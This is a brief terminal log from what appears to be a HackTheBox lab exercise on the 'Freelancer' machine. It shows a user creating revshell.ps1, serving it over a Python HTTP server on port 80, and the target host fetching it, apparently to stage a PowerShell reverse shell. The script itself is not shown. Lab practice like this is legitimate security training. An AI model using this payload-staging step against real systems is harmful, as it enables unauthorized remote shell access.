 ┌──(dedrknex㉿kali)-[~/oscp/hackthebox/Freelancer_10.10.11.5]
└─$ vi revshell.ps1
┌──(dedrknex㉿kali)-[~/oscp/hackthebox/Freelancer_10.10.11.5]
└─$ sudo python3 -m http.server 80
[sudo] password for dedrknex:
Sorry, try again.
[sudo] password for dedrknex:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.5 - - [09/Jun/2024 00:33:37] "GET /revshell.ps1 HTTP/1.1" 200 -